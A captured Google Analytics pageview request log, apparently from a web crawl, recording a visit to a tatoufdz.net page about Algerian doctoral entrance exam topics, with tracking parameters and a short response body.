request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=504730751&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2018%2F07%2Fdoctorat.html&ul=en-us%40posix&dt=%D8%AC%D9%85%D9%8A%D8%B9%20%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%AA%D8%AD%D8%B6%D9%8A%D8%B1%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9%20%D8%A7%D9%84%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87%20%D8%A8%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%84%D8%AC%D9%85%D9%8A%D8%B9%20%D8%A7%D9%84%D8%AA%D8%AD%D8%B5%D8%B5%D8%A7%D8%AA%20Les%20Epreuves%20Concours%20Doctorat%20en%20Alg%C3%A9rie%20pour%20Toutes%20les%20Sp%C3%A9cialit%C3%A9s%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=337758856&gjid=490409006&cid=1741935642.1768963491&tid=UA-123192257-1&_gid=1181357914.1768963491&_r=1&_slc=1&z=106725700
body_size: -450
content:
2,cG-HD1EDBZ192